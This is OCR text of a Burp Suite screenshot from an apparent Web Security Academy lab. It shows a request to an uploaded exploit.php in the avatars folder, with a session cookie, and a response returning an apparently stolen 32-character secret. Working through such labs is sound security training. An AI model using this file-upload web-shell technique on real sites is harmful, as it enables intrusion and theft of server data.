 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ace71f2d1fead537c05e23a1001100ee.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
ace71f2d1fead537c05e23a1001100ee.web-security-acade
my.net
3 Cookie: session=3fqrgp6JCIfBrh22hfHY11fO5BgUCLGJ
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://ace71f2d1fead537c05e23a1001100ee.web-securi
ty-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Feb 2022 12:11:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 ASAezSDVFBDaI0Q9MKO5twv0UVgAqwRd
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 5
Done 199 bytes | 401 millis